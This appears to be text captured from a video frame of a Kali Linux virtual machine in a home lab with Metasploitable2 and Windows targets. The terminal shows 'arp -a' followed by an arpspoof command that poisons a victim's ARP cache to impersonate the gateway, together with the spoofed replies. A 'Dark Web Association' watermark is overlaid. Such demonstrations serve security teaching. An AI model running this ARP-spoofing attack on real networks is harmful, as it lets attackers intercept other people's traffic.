 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux Android Ubuntu 64-bit Kali Windows 10 x64
Applications Places Mar 12 06:43
burpsuit.txt
root@windows: /home/darkwebassociation
root@windows: /home/darkwebassociation root@windows: /home/darkwebassociation root@windows: /home/darkwebassociation
┌──(root㉿windows)-[/home/darkwebassociation]
└─# arp -a
? (192.168.246.130) at 00:0c:29:b4:4c:de [ether] on eth0
? (192.168.246.254) at 00:50:56:f4:d6:8b [ether] on eth0
_gateway (192.168.246.2) at 00:50:56:ea:65:73 [ether] on eth0
┌──(root㉿windows)-[/home/darkwebassociation]
└─# arpspoof -i eth0 -t 192.168.246.130 192.168.246.2
0:c:29:fb:f1:4c 0:c:29:b4:4c:de 0806 42: arp reply 192.168.246.2 is-at 0:c:29:fb:f1:4c
0:c:29:fb:f1:4c 0:c:29:b4:4c:de 0806 42: arp reply 192.168.246.2 is-at 0:c:29:fb:f1:4c
Dark Web Association
THE SECRET SOCIETY THAT OWNS THE WORLD
de or press Ctrl+Alt.